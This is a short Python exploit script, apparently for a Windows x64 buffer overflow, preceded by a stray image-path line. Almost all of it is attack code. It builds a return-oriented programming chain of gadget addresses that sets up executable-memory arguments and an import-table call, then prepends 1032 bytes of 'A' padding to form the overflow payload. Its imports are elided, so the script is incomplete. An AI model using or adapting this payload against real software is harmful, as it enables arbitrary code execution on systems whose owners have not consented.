 #!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
rop= b""
rop+= struct.pack("<Q", 0x1400092d6)  # POP RDX
rop+= struct.pack("<Q", 0x140010f3c)  # point to 0x1000
rop+= struct.pack("<Q", 0x140001ca2)  #0x1000 a r8
rop+= struct.pack("<Q", 0x1400092d6)  # POP RDX
rop+= struct.pack("<Q", 0x40)         # 0x40
rop+= struct.pack("<Q", 0x1400128fd)  # 0x40 a r9
rop+= struct.pack("<Q", 0x1400092d6)  # POP RDX
rop+= struct.pack("<Q", 0x1)         # 0x1
rop+= struct.pack("<Q", 0x14000eaf5)  # POP RAX
rop+= struct.pack("<Q",0x0140013000)  # IAT
rop+=struct.pack("<Q",0x1400027CD)
rop+=struct.pack("<Q",0x4141414141)
payload = 1032 * b"A" + rop